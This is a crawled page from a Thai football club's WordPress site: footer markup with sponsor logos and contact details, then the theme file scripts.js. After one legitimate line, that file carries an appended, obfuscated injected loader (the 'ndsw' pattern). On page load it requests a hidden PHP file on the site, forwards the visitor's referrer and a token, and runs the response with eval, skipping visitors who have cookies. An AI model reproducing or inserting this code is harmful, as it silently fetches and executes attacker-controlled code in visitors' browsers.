<li><a target="_blank" href="https://www.daikin.co.th/?utm_source=website&utm_medium=website_chonburifootballclub_logo&utm_campaign=website_chonburifootballclub_230823" rel="noopener"><img src="/wp-content/uploads/2017/02/Footy-2017-07-Daikin.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="https://www.panasonic.com/th/" rel="noopener"><img src="/wp-content/uploads/2023/04/Panasonic.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="https://www.estcolathai.com/" rel="noopener"><img src="/wp-content/uploads/2024/10/est.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2024/09/Footy-FBT.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="http://www.aia.co.th/th/index.html" rel="noopener"><img src="/wp-content/uploads/2020/11/Footy-2020-02-AIA.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="http://www.hemaraj.com/page/main.asp" rel="noopener"><img src="/wp-content/uploads/2020/05/Footy-2020-Wha.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="http://eurofood.co.th/" rel="noopener"><img src="/wp-content/uploads/2024/10/euro.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2024/09/Footy-YG.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="https://chonburifootballclub.com/" rel="noopener"><img src="/wp-content/uploads/2020/05/Footy-2020-Pocari.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="http://www.nikon.co.th/" rel="noopener"><img src="/wp-content/uploads/2017/02/Footy-2017-14-Nikon.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2017/02/Footy-2017-10-Airasia.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="https://www.samitivejhospitals.com/sriracha/" rel="noopener"><img src="/wp-content/uploads/2018/01/Footy-2018-18-Samitivej.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2024/09/Footy-Cleanatic.png" class="img-footer-sponsor"></li>
<li><img src="/wp-content/uploads/2024/09/Footy-Fit.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="https://www.nichiban.com/th/en/products/battlewin/" rel="noopener"><br />
<img src="/wp-content/uploads/2020/11/Footy-2020-02-BTW.png"></a></li>
<li><img src="/wp-content/uploads/2023/08/Major2023.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2023/08/Fitness2023.png" class="img-footer-sponsor"></a></li>
</ul>
</td>
</tr>
</tbody>
</table>
</div>
		</aside>		</div>
	</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-area">
			<div id="quaternary" class="footer-widgets" role="complementary">
									<div class="footer-widget-region"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">บริษัท ชลบุรี เอฟ.ซี. จำกัด</h3>			<div class="textwidget"><p>สนามชลบุรี สเตเดียม ชั้น 2 เลขที่ 107/12 หมู่ 2<br />
ถ.พระยาสัจจา ต.สเม็ด อ.เมือง จ.ชลบุรี</p>
<p>โทร : 0-3846-7109, 0-3846-7609<br />
อีเมล์ : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="91fcf4f5f8f0d1f2f9fefff3e4e3f8f7fefee5f3f0fdfdf2fde4f3bff2fefc">[email&#160;protected]</a></p>
</div>
		</aside></div>
									<div class="footer-widget-region"><aside id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div>
							</div>
		</div><!-- .footer-area -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
	<div class="info-area">
			<div class="site-copyright">
		&copy; 2026 Chonburi Football Club. All Rights Reserved.	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="#">Line OA : @Chonburi_FC</a>	</div><!-- .site-info -->
		</div><!-- .info-area -->
</div><!-- .site-info -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"\u0e27\u0e31\u0e19","hrs":"\u0e0a\u0e21.","mins":"\u0e19\u0e32\u0e17\u0e35","secs":"\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35","previous":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","next":"\u0e16\u0e31\u0e14\u0e44\u0e1b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/js/jquery.waypoints.min.js?ver=4.0.0' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/js/sportspress-match-stats.js?ver=2.2' id='sportspress-match-stats-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/js/sportspress-scoreboard.js?ver=1768999094' id='sportspress-scoreboard-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/navigation.js?ver=20120206' id='rookie-navigation-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/skip-link-focus-fix.js?ver=20130115' id='rookie-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/jquery.timeago.js?ver=1.4.1' id='jquery-timeago-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/locales/jquery.timeago.th.js?ver=1.4.1' id='jquery-timeago-th-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/scripts.js?ver=0.9' id='rookie-scripts-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/plugins/mega-slider/assets/js/mega-slider.js?ver=1.0.1' id='mega-slider-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cdf5e81c4a5a45f8bf1b475576fad677","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://chonburifootballclub.com/wp-content/themes/premier/js/scripts.js?ver=0.9
body_size: 815
content:
/**
 * scripts.js
 *
 * Custom scripts for the Rookie theme.
 */
( function( $ ) {
	$('.comment-metadata time').timeago();
} )( jQuery );
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//chonburifootballclub.com/Backup-2017/2012/application/language/english/english.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};